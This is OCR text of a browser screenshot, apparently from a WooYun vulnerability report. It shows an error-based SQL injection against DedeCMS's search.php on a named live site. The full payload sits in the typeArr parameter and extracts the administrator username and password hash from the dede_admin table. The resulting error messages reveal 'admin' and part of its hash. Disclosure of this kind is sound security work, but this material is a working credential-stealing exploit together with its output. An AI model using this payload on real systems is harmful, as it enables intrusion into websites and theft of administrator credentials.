 搜索页_中国玩家网 - Cwan.Com - Mozilla Firefox
File Edit View History Bookmarks Tools Help
搜索页_中国玩家网 - Cwan.Com
www.cwan.com//plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1+FROM+(select+cour
Google
INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
Enable Post data Enable Referrer
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: //plus/search.php?keyword=as&typeArr[111%3D@%60\%27%60)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),
(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+%60%23@__admin%60+limit+0,1),1,62)))a+from+information_schema.tables+group+by+a)b)%23@
\%27%60+]=a
Error infos: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to u
near ') and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(substring((select' at line 1
Error sql: SELECT channeltype FROM `dede_arctype` WHERE id=111=@`\'`) and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),
(substring((select CONCAT(0x7c,userid,0x7c,pwd) from `dede_admin` limit 0,1),1,62)))a from information_schema.tables group by a)b)#@`\'`
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: //plus/search.php?keyword=as&typeArr[111%3D@%60\%27%60)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),
(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+%60%23@__admin%60+limit+0,1),1,62)))a+from+information_schema.tables+group+by+a)b)%23@
\%27%60+]=a
Error infos: Duplicate entry '1|admin|4c 23' for key 1
Error sql: SELECT * FROM `dede_archives` arc WHERE typeid IN (111=@`\'`) and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),
(substring((select CONCAT(0x7c,userid,0x7c,pwd) from `dede_admin` limit 0,1),1,62)))a from information_schema.tables group by a)b)#@`\'` )
arc.channel='1' AND arc.arcrank > -1 AND ( arc.title LIKE '%s%' )
www.wooyun.org